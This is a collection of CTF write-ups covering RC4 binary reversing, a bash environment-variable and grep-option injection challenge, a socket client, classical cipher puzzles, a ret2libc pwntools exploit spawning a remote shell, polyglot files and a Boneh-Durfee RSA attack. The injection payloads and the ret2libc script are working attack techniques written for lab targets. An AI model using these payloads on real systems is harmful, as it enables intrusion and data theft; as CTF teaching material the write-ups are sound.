A few minutes in the disassembler show that1. The binary attempts to detect the debugger with PTRACE_TRACEME2. Our input is encrypted with RC4 or a derivative, and ciphertexts are compared. The key is fixed.
I have first attempted to use a Python implementation of RC4, but the decryptionfailed. I have decided that it would be more productive to extract the keystreamfrom the running program with gdb.
```(gdb) b ptraceBreakpoint 1 at 0x4005c0(gdb) rStarting program: /home/kuba/spamandhex/admin-toolJourney: PIN Recovery Tool
"All journeys have secret destinations of which the traveler is unaware."
- Martin Buber
PIN recovery: I will tell if you still know the correct PIN or not, so you won't forget it even if you don't use it regularly. That's a great way of recovery I think!
Breakpoint 1, 0x00007ffff7eff210 in ptrace () from /gnu/store/1y7g7kj3zxg2p90g692wybqh9b6gv7q2-glibc-2.31/lib/libc.so.6(gdb) finRun till exit from #0 0x00007ffff7eff210 in ptrace () from /gnu/store/1y7g7kj3zxg2p90g692wybqh9b6gv7q2-glibc-2.31/lib/libc.so.60x0000000000400976 in ?? ()(gdb) x/10i $rip=> 0x400976: cmp $0xffffffffffffffff,%rax 0x40097a: jne 0x40098f 0x40097c: lea 0x1e5(%rip),%rdi # 0x400b68 0x400983: callq 0x400570 <puts@plt> 0x400988: mov $0x1,%eax 0x40098d: jmp 0x400994 0x40098f: mov $0x0,%eax 0x400994: pop %rbp 0x400995: retq 0x400996: push %rbp(gdb) p $rax$1 = -1(gdb) set $rax=0(gdb) b *0x400a62Breakpoint 2 at 0x400a62(gdb) cContinuing.What's your PIN? AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Breakpoint 2, 0x0000000000400a62 in ?? ()(gdb) x/32xb 0x6021600x602160: 0x65 0xbe 0xb8 0x98 0x7b 0x9e 0xf7 0xf90x602168: 0x07 0xf6 0x07 0x75 0xa9 0x94 0x44 0x620x602170: 0xfc 0x9e 0x47 0x41 0x9d 0x8d 0xa4 0x0f0x602178: 0x13 0x86 0x17 0x3b 0x3f 0x82 0x82 0x69(gdb) dump memory stream.bin 0x602160 0x602200```
```pythonbinary = open('admin-tool', 'rb').read()stream = open('stream.bin', 'rb').read()
cipher = binary[0x20c0:]cipher = cipher[:0x70]
out = bytearray()for b,k in zip(cipher, stream): out.append(b^k^65)print(out)# bytearray(b'SaF{It is good to have an end to journey toward; but it is the journey that matters, in the end.-2xzB4tW3}\x80G\x12\xf8{a')```
**Post-CTF addendum:** While preparing this write-up, I have provided too few `A`characters in the input, which resulted in the flag decryption stopping tooearly. No problem—I thought—I'll just do it again.
```(gdb) rThe program being debugged has been started already.Start it from the beginning? (y or n) y```
To my surprise, this resulted in a completely different keystream. I soon realizedthat this must be because the breakpoint is already there when the program is starting.After all, breakpoints are implemented by overwriting an opcode with `int3`.
The culprit is an entry in the `.init_array` section:

I noticed this function during the CTF, but the code looked like decompiled`/dev/urandom` at a glance, and [the XREF panel was empty](https://github.com/Vector35/binaryninja-cloud-public/issues/123), so I concluded that it's probably a false positive.
However, further analysis reveals that it checksums most of the code sectionand derives an address from the checksum, which is then patched with a `xor`.

Checking with gdb, we see that the address being patched is `0x400902`. Thiscorresponds to an `add` instruction in the RC4 code, which this xor turns intoa `sub`. The following change in the decoding script makes it decrypt the flagproperly without the dumped keystream:
```diff- K = S[(S[i] + S[j]) % 256]+ K = S[(S[j] - S[i]) % 256] yield K```
I'm quite surprised, and to be honest, somewhat disappointed, that I didn't getto experience this mischief during the CTF. |
# Environmental Issues (pwn or misc, depends on who you ask; 6 flags with varying solve counts)
The server greets us with```Hello! Send me a json array of [key, val, arg] lists and I willexecute `key=val bash script.sh arg' for each of them. You geta flag when you have 10, 13, and 15 solutions with unique keys.You may need to shutdown the input (send eof, -N in nc).```
Let's address the elephant in the room first. Take a close look at this lineof the script:```bash line="$(grep "${1:?Missing arg1: name}" < issues.txt)"```
Looks like we can inject grep flags without any environment variables. Aftera bit of fiddling, we discover that short options can take an argument withouta space: `-fflag`. This will search the input for the flag (read from the flag file).We can also combine options. At this point, we see that `-rfflag` works locally,as it searches the entire current directory for the contents of the `flag` file,and finds it in the flag file.
However, when we send this to the server, it hits the timeout. This is not toosurprising, as we're searching through the entire filesystem. As an optimization,we added the `-I` (ignore binaries) and `-F` (search for fixed string) flags.This lets us get as many points as we need:```[ ["bepis", "bepis", "-rIFflag"], ["bepiS", "bepis", "-rIFflag"], ["bepIs", "bepis", "-rIFflag"], ["bepIS", "bepis", "-rIFflag"], ["bePis", "bepis", "-rIFflag"], ["bePiS", "bepis", "-rIFflag"], ["bePIs", "bepis", "-rIFflag"], ["bePIS", "bepis", "-rIFflag"], ["bEpis", "bepis", "-rIFflag"], ["bEpiS", "bepis", "-rIFflag"], ["bEpIs", "bepis", "-rIFflag"], ["bEpIS", "bepis", "-rIFflag"], ["bEPis", "bepis", "-rIFflag"], ["bEPiS", "bepis", "-rIFflag"], ["bEPIs", "bepis", "-rIFflag"], ["bEPIS", "bepis", "-rIFflag"]]```
Unsurprisingly, this lead to the release of a patched challenge, "RegulatedEnvironmental Issues":```diff- line="$(grep "${1:?Missing arg1: name}" < issues.txt)"+ line="$(grep -- "${1:?Missing arg1: name}" < issues.txt)"```
Let's look at the actual environment variables, then:
- grep prepends `GREP_OPTIONS` to its arguments. When we set `GREP_OPTIONS=Flag`, we provide `Flag` as the search pattern, and the argument passed by the script turns into the path being searched. ``` ["GREP_OPTIONS","Flag","flag"], ``` - The script checks whether `USE_SED` is set. If so, we can inject sed commands. Let's terminate the search command, and then use the `r` command to read the flag file. Hide trailing characters with a comment. ``` ["USE_SED","bepis","C/r flag\n#"], ``` - `BASH_ENV` contains a path to a file that is sourced by bash when executing scripts (think `.bashrc`). `BASH_ENV=flag` makes bash print the flag to stderr, complaining that no such command exists. ``` ["BASH_ENV","flag","bepis"], ``` - `PS4` is the prompt used for tracing with `set -x`. It can contain variable and command expansions. ``` ["PS4","`cat flag`","bepis"], ``` - To progress further, we must learn that there is a way to export bash functions into the environment: ``` ["BASH_FUNC_grep%%", "() { cat flag; }", "bepis"], ["BASH_FUNC_set%%", "() { cat flag; }", "bepis"], ["BASH_FUNC_test%%", "() { cat flag; }", "bepis"], ["BASH_FUNC_echo%%", "() { cat flag; }", "bepis"], ["BASH_FUNC_bash%%", "() { cat flag; }", "bepis"], ``` - Surprisingly, `return` is not a keyword and can be overwritten too: ``` ["BASH_FUNC_return%%", "() { cat flag; }", "bepis"], ``` - Let's also not forget about the commands executed by the subshell spawned by the `quiet` function: ``` ["BASH_FUNC_eval%%", "() { cat flag; }", "bepis"], ["BASH_FUNC_exec%%", "() { cat flag; }", "bepis"], ``` - `hash` is executed inside of `silent`, so printing the flag out of there is somewhat difficult. I chose to overwrite the `silent` function when `hash` is executed, and wait until it's used again at `silent imaginary`. ``` ["BASH_FUNC_hash%%", "() { silent() { cat flag; }; return 1; }", "bepis"], ``` - `cat` is even more problematic, as the entire shell in which it runs has no open file descriptors. We need to use procfs: ``` ["BASH_FUNC_cat%%", "() { read flag < flag; echo $flag > /proc/$PPID/fd/1; }", "bepis"], ``` (I am using `read` and `echo` instead of `cat` to avoid recursion. Just now, I have realized that `command cat` would also work.) - The last one is somewhat tricky, but that whole `imaginary` part of the script is makes you realize quite soon that you need to use the command not found hook that Ubuntu uses to tell you which apt package you need to install. A quick Google later, we obtain the final flag: ``` ["BASH_FUNC_command_not_found_handle%%", "() { cat flag > /proc/$$/fd/1; }", "bepis"], ```
(Note that the above timeline is abridged. In reality, we realized how to exploitthe unintended grep issue after we already found 14 legitimate environment variables.) |
Why golf by hand when you can use Z3? Find the full and colorful writeup at [https://saarsec.rocks/2020/05/14/golf.so.html](https://saarsec.rocks/2020/05/14/golf.so.html) |
# MAGIC oCTF 2020
b1c takes first! :)
## nortum_clientNo description here since the challenges locked after the CTF ended.
Basically we are given a binary called [nortum_client](nortum_client). We are supposed to implement a socket server, and we'll get the flag somehow.
The binary is compiled with nuitka, which makes decompiling pretty difficult.
The challenge description also gives us important clues:- We have to format our server messages as `<Line> <Line> <Data> [line] [line] [line] ...`- We have to bind our server to port 1228- We have to send 2 big or little endian unsigned ints to the server
It takes a bit to think of the right way to interpret it, but the correct way to send data is:
`\n\n<packed number><packed number>\n\n\n`
Now to analyze the binary, we can try running `strings` on the binary:```?127.0.0.1decodeAF_INETpackaged_answerabsdiffcombinedencodeosError preforming arithmetic function. Incorrect data type?utf-8IPUnknown error packing and sending reply.socketConnection to the server failed. Verify that the IP and port are correct.charscp437intsError unpacking data. Incorrect data type?sub__debug__Did not receive correct confirmation response.received_datatimeoutbuild_flagrecvsetblockingNo message was received before timeout.Sent flag.splitlinesitem>Istart_timeWaiting for welcoming message. . .TrueexitWaiting for boolean response. . .SOCK_STREAMnumconnectReceived tuple: %smsgrecv_timeoutbytes_linestrstructsleepFalseprint_received_msgReceived message doesn't have the correct formatting.typesSending answer. (%s)syssendall<module>/root/Desktop/nortum_client_packed.pyappendReceived correct confirmation.PORT```
In the mess above we can see a `>I`, so we can most likely assume that's how the server is unpacking bytes we send, meaning it wants big endian (`>`) unsigned ints (`I`), according to Python's [struct documentation](https://docs.python.org/2/library/struct.html).
After some light guesswork, our binary does the following:- Connect to 127.0.0.1 on port 1228- Expect a welcome message- Validate a welcome message- Do some operations on the welcome message- Send something back- Wait a confirmation value back- Validate the confirmation value- Give the flag
We can implement a basic Python socket server:
```pythonimport socket, struct
s = socket.socket()
s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)print "ok"
port = 1228s.bind(("", port))
print "bound to 1228"
s.listen(5)
print "listening"
while True: c, addr = s.accept() print "conn from ", addr
c.sendall("\n\n" + struct.pack(">I", 1234) + struct.pack(">I", 1234) + "\n\n\n") # send two big endian unsigned ints
data = c.recv(4096) # receive response print struct.unpack(">I", data) # view response c.close() s.shutdown()```
Running the server and then the client gives:


So we need to send some sort of boolean response.We can't send an actual boolean, and sending 0x0, 0x1, or any other integer doesn't work.
However, from the `strings` mess above, we can see a `True` in there. So, we try to send a string, `"True"`:


!! Nice!
We can just print the flag that the client sent with`print c.recv(4096)`.
Final [server script](server.py):```pythonimport socket, struct
s = socket.socket()
s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)print "ok"
port = 1228s.bind(("", port))
print "bound to 1228"
s.listen(5)
print "listening"
while True: c, addr = s.accept() print "conn from ", addr
c.sendall("\n\n" + struct.pack(">I", 1234) + struct.pack(">I", 1234) + "\n\n\n") # send two big endian unsigned ints
data = c.recv(4096) # receive response print struct.unpack(">I", data) # view response c.sendall("True") # send "boolean" value print c.recv(4096) # receive flag c.close() s.shutdown()```
Flag: `flag{sixty6}`
All credit goes to MAGIC for their challenge. This is just a writeup. |
# CH₃COOH #### 50 Points ###
'<Owaczoe gl oa yjirmng fmeigghb bd tqrrbq nabr nlw heyvs pfxavatzf raog ktm vlvzhbx tyyocegguf. Tbbretf gwiwpyezl ahbgybbf dbjr rh sveah cckqrlm opcmwp yvwq zr jbjnar. Slinjem gfx opcmwp yvwq gl demwipcw pl ras sckarlmogghb bd xhuygcy mk ghetff zr opcmwp yvwq ztqgckwn. Rasec tfr ktbl rrdrq ht iggstyk, rrnxbqggu bl lchpvs zymsegtzf. Tbbretf vq gcj ktwajr ifcw wa ras psewaykm npmg: nq t tyyocednz, nabrva vcbibbt gguecwwrlm, ce gg dvadzvlz. Of ras zmlh rylwyw foasyoprnfrb fwyb tqvb, bh uyl vvqmcegvoyjr vnb t kvbx jnpbsgw ht vlwifrkwnj tbq bharqmwp slsf (qnqu yl wgq ngr yl o umngrfhzq aesnlxf). Jfbzr tbbretf zydwae fol zx of mer nq tzpmacygv pecpwae, mvr dbffr wcpsfsarxr rtbrrlvs bd owaczoe ktyvlz oab ngr utg ow mvr Ygqvcgh Oyumymgwnll oemnbq 3000 ZV. Hucr degfoegem zyws iggstyk temf rnrxg, sgzg, nlw prck oab ngrb bh smk pbra qhjbbnpr oab fsqgvwaye dhpicfcl. Heyvsf my wg yegb ftjr zxsa dhiab bb Rerdggtb hpgg. Vl Xofr Tgvy, mvr Aawacls oczoa nkcsclgvmgoygswae owaczoe nkcqsvhvmg wa ras Mfhi Qwgofrr. Wa ras omhy Mfhi Yg, bh zcghvmgg zygm amuzr mk fbwtz umngrfhzqq aoq y “owaczoe ktyrp” tg n qispgtzvxxr cmlwgghb. Zmlh iggstyk anibbt rasa utg pmgqrlmfnrxr vl pvnr bg amp Guyglv nkciggqr lxoe ras pgmm Gybmhyg kugvv ecfovll o syfchq owaczoe ktyvlz frebca rhrnw. Foaw Vvvlxgr tbbretff ygr gfxwe slsf dhf psewaykm nlw arbbqvltz cskdbqxg jcks jpbhgcg rbug wa ras nekwpsehhptz zyginj Jwzgg Mnmlvh. pmqc{tbbretf_bl_fm_sglv_nlw_qugig_cjxofc}>'
Dev: William Hint! Short keys are never a good thing in cryptography.
### Solution: ### Short key, first crypto in a CTF? Just smells of a Vigenere cipher. Google “vigenere decoder” and you’ll come up with a couple tools that will brute force this and use letter analysis to figure out which is most likely to be the right flag. In this case “tony” comes up pretty quick and you can pull the flag out.
### Flag: ### rtcp{vinegar_on_my_fish_and_chips_please}
# "fences are cool unless they're taller than you" - tida #### 50 Points ###
“They say life's a roller coaster, but to me, it's just jumping over fences.”
tat_uiwirc{s_iaaotrc_ahn}pkdb_esg
### Solution: ### Google “fence cipher” and you’ll read about the Rail Fence Cipher. Throw the encrypted flag into CyberChef and choose “Rail Fence Cipher Decode” and fiddle with some settings. When you go from key 2 to key 3 things look much better. It still wraps the r to the end of the string, but you just fix that manually. Be VERY careful about copying the ciphertext. An extra space or CR at the end will throw everything off.
### Flag: ### rtcp{ask_tida_about_rice_washing}
# Returning Stolen Archives #### 50 Points ###
Fried eggs are the best. Oh no! I broke my yolk... well, I guess I have to scramble it now.
Ciphertext: smdrcboirlreaefd
Dev: Delphine Hint! words are separated with underscores
### Soulution: ###
### Flag: ###
# Broken Yolks #### 518 Points ###
Fried eggs are the best. Oh no! I broke my yolk... well, I guess I have to scramble it now.
Ciphertext: smdrcboirlreaefd Hint! words are separated with underscores
### Solution: ### Why hello Google, my old friend. Search for “scramble cipher” and you’ll pull up a few tools that extract words from a string of text to help with solving anagrams. Looking at those words “scrambled” sticks out with all of the egg references in the title and help text. Remove those letters and you have “doirref”. Run it through again or think in scrable tiles and you’ll see “fried or” as an anagram that fits nicely to give you….
### Flag: ### rtcp{fried_or_scrambled}
# Rivest Shamir Adleman #### 831 Points ###
A while back I wrote a Python implementation of RSA, but Python's really slow at maths. Especially generating primes.
Dev: Tom Hint! There are two possible ways to get the flag ;-)
### Solution: ###
### Flag: ###
# Post-Homework Death #### 1,173 Points ###
My math teacher made me do this, so now I'm forcing you to do this too.
Flag is all lowercase; replace spaces with underscores.
Dev: Claire Hint! When placing the string in the matrix, go up to down rather than left to right. Hint! Google matrix multiplication properties if you're stuck.
### Solution: ###
### Flag: ###
# Parasite #### 1,262 Points ###
paraSite Killed me A liTtle inSide
Flag: English, case insensitive; turn all spaces into underscores
Dev: Claire Hint! Make sure you keep track of the spacing- it's there for a reason
### Soluton: ### This one gave us fits. The text was in Morse code, but the letters made no sense whatsoever. Just for kicks, we ran them through a few cipher decoders with no effect. The Morse code had a number of single and double spaces that looked suspiciously like fractionated Morse code to our resident Morse geek. Perhaps the pattern in the hint represented delimiters? After an hour or so of playing with offsets and separators, it became evident that this was not the case.
One of our teammates again pointed to the hint and noticed that S-K-A-T-S were capitalized. He found that SKATS stood for South Korean Alphabet Transliteration System (also known as Korean Morse equivalents). He also saw the Korean movie Parasite and remembered a scene where one of the characters used Morse code to communicate. Using the SKATS table, our teammate managed to translate each letter into the corresponding Hangul characters. Unfortunately, he was a native english speaker and was stuck. Google Translate was not working very well (as is often the case with Asian characters).
Luckily, one of our team members lives in the heart of K-Town and was able to lean on his friendly neighborhood Korean family for some help with Hangul.
### Flag: ### rtcp{hope_is_the_true_parasite}
# Sizzle #### 1,345 Points ###
Due to the COVID-19 outbreak, we ran all out of bacon, so we had to use up the old stuff instead. Sorry for any inconvenience caused...
Dev: William
Hint! Wrap your flag with rtcp{}, use all lowercase, and separate words with underscores. Hint! Is this really what you think it is?
### Solution:### Bacon is quite yummy, but pork products probably weren't what the devs meant for this one. Bacon refers to the Baconian Cipher devised by Francis Bacon in 1605. The Baconian cipher is a 5-bit binary cipher where each letter of plaintext is represented by a group of five of “A” or “B” letters. In this case, the encoded text was a block of Morse code that translated to gibberish. Recognizing that every “letter” was five characters long, I used a quick regex script to replace each “dot” with an “A” and each “dash” with a “B”. This created Baconian letters that were easily translated using the Bacon Decoder at dcode.fr.
### Flag: ### rtcp{BACON_BUT_GRILLED_AND_MORSIFIED}
# Rainbow Vomit #### 1,585 Points ###
o.O What did YOU eat for lunch?!
The flag is case insensitive.
Dev: Tom Hint! Replace spaces in the flag with { or } depending on their respective places within the flag. Hint! Hues of hex Hint! This type of encoding was invented by Josh Cramer.
### Solution: ### First open this image up in a proper editor. Opening it up in a browser or image view tends to blur the image when you zoom way in. Opening it in Gimp and zoom in so you see individual pixels. I first noticed there were not a lot of colors and it looked kind of like an old CGA palette. Using the color picker I grabbed a few and based on the CYMK values thought each one could be a nibble. I transcoded it and joined two colors into bytes. Once I converted that to ASCII it was pretty obviously jiberish. I poked at it a few more times, but no good ideas.
Either the hints weren’t there when I first started or, more likely, I didn’t read them. Luckily one of my teammates recognized it or was better at google and came up with Hexahue encoding. We manually transcoded a couple letters and it was definitely the answer and we couldn’t find any pre built decoding apps so I made this hideous python script to print out the whole thing. Giving you….
“there is such as thing as a tomcat but have you ev er heard of a tomdog. this is the most important q uestion of our time, and unfortunately one that ma y never be answered by modern science. the definit ion of tomcat is a male cat, yet the name for a ma le dog is max. wait no. the name for a male dog is just dog. regardless, what would happen if we wer e to combine a male dog with a tomcat. perhaps wed end up with a dog that vomits out flags, like thi s one rtcp should,fl5g4,b3,st1cky,or,n0t”
### Flag: ### rtcp{should,fl5g4,b3,st1cky,or,n0t}
# 11 #### 1,777 Points ###
I wrote a quick script, would you like to read it? - Delphine
(doorbell rings) delphine: Jess, I heard you've been stressed, you should know I'm always ready to help! Jess: Did you make something? I'm hungry... Delphine: Of course! Fresh from the bakery, I wanted to give you something, after all, you do so much to help me all the time! Jess: Aww, thank you, Delphine! Wow, this bread smells good. How is the bakery? Delphine: Lots of customers and positive reviews, all thanks to the mention in rtcp! Jess: I am really glad it's going well! During the weekend, I will go see you guys. You know how much I really love your amazing black forest cakes. Delphine: Well, you know that you can get a free slice anytime you want. (doorbell rings again) Jess: Oh, that must be Vihan, we're discussing some important details for rtcp. Delphine: sounds good, I need to get back to the bakery! Jess: Thank you for the bread! <3
Dev: Delphine
edit: This has been a source of confusion, so: the code in the first hint isn't exactly the method to solve, but is meant to give you a starting point to try and decode the script. Sorry for any confusion. Hint! I was eleven when I finished A Series of Unfortunate Events. Hint! Flag is in format:
rtcp{.*}
add _ (underscores) in place of spaces. Hint! Character names count too
### Solution: ###
### Flag: ###
# .... .- .-.. ..-. #### 1,882 Points ###
Ciphertext: DXKGMXEWNWGPJTCNVSHOBGASBTCBHPQFAOESCNODGWTNTCKY
Dev: Sri Hint! All letters must be capitalized Hint! The flag must be in the format rtcp{.*}
### Solution: ###
### Flag: ### |
IPS is a simple Intrusion Prevention System (I guess?). The core functionality is simple: the gameserver will add a flag via a Python service, store that flag in a file (by default flags.txt) and invoke a custom kernel module called ips through /proc/ips/add.
Ok, so that sounds easy to exploit, so let’s just go ahead and grab flags.txt from other teams. If we try to do so, e.g., using curl, we see some output (especially later in the game), but at some point the connection is throttled and comes to a halt. So, why is that?
For full write-up, see the link. |
# Give Away 1
> Make good use of this gracious give away.>> nc sharkyctf.xyz 20334
## Description
For this one we are given both a library and the executable. Let's dissasemble the executable with [Ghidra](https://ghidra-sre.org/).
```cundefined4 main(void){ init_buffering(&stack0x00000004); FUN_000104c0("Give away: %p\n",system); vuln(); return 0;}
void vuln(void){ int iVar1; undefined local_24 [28]; iVar1 = __x86.get_pc_thunk.ax(); FUN_000104c8(local_24,0x32,**(undefined4 **)(iVar1 + 0x191f)); return;}```
By executing the program, we see that `FUN_000104c0` is `printf` and `FUN_000104c8` is `fgets` called with `stdin`. So once again, this is a buffer overflow. We'll want to spawn a shell, and a good way to do this is to call `system` with `/bin/sh` as argument. This kind of exploit is a ret2lib exploit.
## Solution
This time ASLR is enabled, meaning that the addresses change. But thanksfully, the address of system in the library is given away. With ASLR, only the base address changes, but the offset remains the same. So we can find the address of our functions relatively to `system`, then read its address and add the offsets to find their real address.
The exploits works as follow:- overflow the buffer, overwrite the return address and go to `system`- find where we need to put our argument- give `/bin/sh` as argument to `system`.
For this challenge I'm using [pwntools](http://docs.pwntools.com/en/stable/).
### Go to system
First we need to extract the given system address.
```pythonsh = remote("sharkyctf.xyz", 20334)
print(sh.recvuntil("Give away: "))system_string = sh.recvline().decode()print(system_string)system = int(system_string, 16)```
Then locally I find the offset with gdb. This is the same technique as the one used in [GiveAway0](../GiveAway0.md), so I won't put it here again.
```pythonOFFSET = 36```
Using gdb I check that I do reach `system`.
### Find where the argument goes
With gdb, I disassemble `system` in the library.
```assembly0x0003d200 <+0>: sub $0xc,%esp0x0003d203 <+3>: mov 0x10(%esp),%eax0x0003d207 <+7>: call 0x13737d0x0003d20c <+12>: add $0x19adf4,%edx0x0003d212 <+18>: test %eax,%eax0x0003d214 <+20>: je 0x3d220 <system+32>0x0003d216 <+22>: add $0xc,%esp0x0003d219 <+25>: jmp 0x3cce00x0003d21e <+30>: xchg %ax,%ax0x0003d220 <+32>: lea -0x59f29(%edx),%eax0x0003d226 <+38>: call 0x3cce00x0003d22b <+43>: test %eax,%eax0x0003d22d <+45>: sete %al0x0003d230 <+48>: add $0xc,%esp0x0003d233 <+51>: movzbl %al,%eax0x0003d236 <+54>: ret```
The argument seems to be fetched at `0x10(%esp)`: it is passed on the stack. Therefore my payload will be:
```fill_buffer + addr_system + addr_bin_sh```
But doing this will not work, as the stack needs to be 16-bytes aligned, so I need to add dummy 4 bytes before the argument.
### Find address of /bin/sh
I find a copy of the `/bin/sh` string using:
```bashstrings -a -t x libc.so.6 | grep /bin/sh```
This gives me the address `0x17e0cf` for the string. With gdb, I find `0x3d200` for `system`.
### Exploit
We can finally build the exploit.
```pythonsh = remote("sharkyctf.xyz", 20334)
print(sh.recvuntil("Give away: "))system_string = sh.recvline().decode()print(system_string)system = int(system_string, 16)
OFFSET = 36bin_sh = system + 0x17e0cf - 0x3d200
payload = b'A'*OFFSET + p32(system) + p32(0) + p32(bin_sh)print(payload)sh.sendline(payload)sh.interactive()```

Flag: `shkCTF{I_h0PE_U_Fl4g3d_tHat_1n_L3ss_Th4n_4_m1nuT3s}` |
The site has a snippet of code showing high level logic around what impossible combination of file types will give flags. One file that's both a JPG and a JAR. Those calls for check_PDF didn't appear to be from any standard Python library, though I'm not that great at Python. There are a LOT of reference to Erwin Schrodinger except for what he's most known for, his quantum mechanic's thought experiment about a cat in a box. So cat the files together and upload them for each flag portion and you get....
"shkCTF{Schr0diNgeR_" and "_w4s_A_gRea7" and "_p01yg1o7_4e78011325dfbe4a05fd533ea422cc94}"
Flag:shkCTF{Schr0diNgeR_w4s_A_gRea7_p01yg1o7_4e78011325dfbe4a05fd533ea422cc94} |
# Beware my big exponent 299 points>I made my own certificate on my local network.>Have a look, communication between my client and my server is sooo secure!>Creator: Fratso
[Pcap file](beware_my_big_exponent.pcapng)
Try using `wireshark` to open it:
Notice there is alot of `TLS` data, means it is encrypted using RSA certificate.
Since the challenge title is `Beware my big exponent`, so we need to find the certificate modulus and exponent (N and e).
Then I filter the packets with `tls` only, found a `Server hello, certificate` packet inside got a certificate with public key info:
Then **right click > Copy > Value** to copy the value```pyn = 0xde508237659bf9ddfea3171e51b7bab7be61ca6fc8842d607030f2b836fb2fe9ad33c4e88d96362a69cebaa0c5e3646447a051ce15e6f81222f37e02655bed041f21ace12c690d50caad1c1a2d429d1b15d85016d51bcd5816c157a20ce517142858f1c8a83d84c5464eb1b4d5dee0fc618924b95769717e10e60ead9341454698360b88c23bee8b5c19e2cb3f81cc8020c236024339ac2d74042b94764ddfd0dce6c1da291d2b28b1875d9e0c35a1883962bc178b697a3713a133729a4510510a48f0cbd8780c7818f25571073b2d3924ae1c67c5be217b6829f4ff6cf3dcbe63195d7ae9bc8618ae2ab4749be54b0db559152d025fb14d136575c0d84afd9de = 0x92cbd92005563daed06c4b010fbc53dd98c63711dad7b4712bad8ba6bec38ace7f3ef48e491c88e46f38b4b3c443d6809976838fddaa023724045cf042b21325be66939840068b569a7366cec013ceecfe9d3b63b6817bcfe6d14d72a86992189880aa139237366dd76b197ad130aec9806056e755b6c7ea97c412dc82268cf6cb95b68749778b79e676d8dfea67f79bebf950b118d61aca718e57644462659071c2eef9a75fbf2d6fea2d54b4c658651568a958ee9c2ac1542f0b02a00787af1ecfbcf8b5cac1f2f34215feaf674c55eab4f9d289fcfa098947af3c17e1e1aea3f028ca077ca35b821995301ffde713364d9aac9a3c9ee481a8fcb5d598b6c1```Thats very large...
Research about `RSA big exponent` then I found this link:[(Very) Large RSA Private ExponentVulnerabilities](https://pdfs.semanticscholar.org/20b9/177cd4d6d4ad68d85b3a31d297e0686ca970.pdf)
As the link says, it is vulnerable to:1. Wiener attack2. Boneh & Durfee attack3. Bl¨omer & May attack
## Attempt Wiener attackFound a awesome github link that implement wiener attack:[Wiener attack python](https://github.com/pablocelayes/rsa-wiener-attack)
But I tried it failed =(```pyn = 0xde508237659bf9ddfea3171e51b7bab7be61ca6fc8842d607030f2b836fb2fe9ad33c4e88d96362a69cebaa0c5e3646447a051ce15e6f81222f37e02655bed041f21ace12c690d50caad1c1a2d429d1b15d85016d51bcd5816c157a20ce517142858f1c8a83d84c5464eb1b4d5dee0fc618924b95769717e10e60ead9341454698360b88c23bee8b5c19e2cb3f81cc8020c236024339ac2d74042b94764ddfd0dce6c1da291d2b28b1875d9e0c35a1883962bc178b697a3713a133729a4510510a48f0cbd8780c7818f25571073b2d3924ae1c67c5be217b6829f4ff6cf3dcbe63195d7ae9bc8618ae2ab4749be54b0db559152d025fb14d136575c0d84afd9de = 0x92cbd92005563daed06c4b010fbc53dd98c63711dad7b4712bad8ba6bec38ace7f3ef48e491c88e46f38b4b3c443d6809976838fddaa023724045cf042b21325be66939840068b569a7366cec013ceecfe9d3b63b6817bcfe6d14d72a86992189880aa139237366dd76b197ad130aec9806056e755b6c7ea97c412dc82268cf6cb95b68749778b79e676d8dfea67f79bebf950b118d61aca718e57644462659071c2eef9a75fbf2d6fea2d54b4c658651568a958ee9c2ac1542f0b02a00787af1ecfbcf8b5cac1f2f34215feaf674c55eab4f9d289fcfa098947af3c17e1e1aea3f028ca077ca35b821995301ffde713364d9aac9a3c9ee481a8fcb5d598b6c1print hack_RSA(e,n)``````Result: None```
## Attempt Boneh DurfeeFound a awesome github link that implement Boneh Durfee attack:[Boneh Durfee Attack sage](https://github.com/mimoo/RSA-and-LLL-attacks/blob/master/boneh_durfee.sage)
I run it in [Sage Cell Server Online](https://sagecell.sagemath.org/)
Because it uses Python 3 so need to modify the `print` function to `print()`
[Sage script](boneh_durfee.sage)
I modified and substitute the `n` and `e` then run it:```=== checking values ===* delta: 0.180000000000000* delta < 0.292 True* size of e: 2047* size of N: 2047* m: 4 , t: 2=== running algorithm ===* removing unhelpful vector 06 / 18 vectors are not helpfuldet(L) < e^(m*n) (good! If a solution exists < N^delta, it )will be found00 X 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 ~01 X X 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 02 0 0 X 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 ~03 0 0 X X 0 0 0 0 0 0 0 0 0 0 0 0 0 0 04 0 0 X X X 0 0 0 0 0 0 0 0 0 0 0 0 0 05 0 0 0 0 0 X 0 0 0 0 0 0 0 0 0 0 0 0 ~06 0 0 0 0 0 X X 0 0 0 0 0 0 0 0 0 0 0 ~07 0 0 0 0 0 X X X 0 0 0 0 0 0 0 0 0 0 08 0 0 0 0 0 X X X X 0 0 0 0 0 0 0 0 0 09 0 0 0 0 0 0 0 0 0 X 0 0 0 0 0 0 0 0 ~10 0 0 0 0 0 0 0 0 0 X X 0 0 0 0 0 0 0 ~11 0 0 0 0 0 0 0 0 0 X X X 0 0 0 0 0 0 12 0 0 0 0 0 0 0 0 0 X X X X 0 0 0 0 0 13 0 0 0 0 0 0 0 0 0 X X X X X 0 0 0 0 14 X X 0 X X 0 0 0 0 0 0 0 0 0 X 0 0 0 15 0 0 X X X 0 X X X 0 0 0 0 0 0 X 0 0 16 0 0 0 0 0 X X X X 0 X X X X 0 0 X 0 17 0 0 X X X 0 X X X 0 0 X X X 0 X X X optimizing basis of the lattice via LLL, this can take a long timeLLL is done!looking for independent vectors in the latticefound them, using vectors 0 and 1=== solution found ===private key found: 12943142410604045324963573717399150995389999892438958933300438824584828677265304042959568659708458383668696495604670543369903677147732370774826294074933249=== 0.6928098201751709 seconds ===```Yes!! Looks like the private key was found!
But we still need to find `p` and `q` (Factors of n) in order to generate priavte key file
After some research on `recover prime factors from d` I found this link:[RecoverPrimeFactors Python Script](https://gist.github.com/ddddavidee/b34c2b67757a54ce75cb)
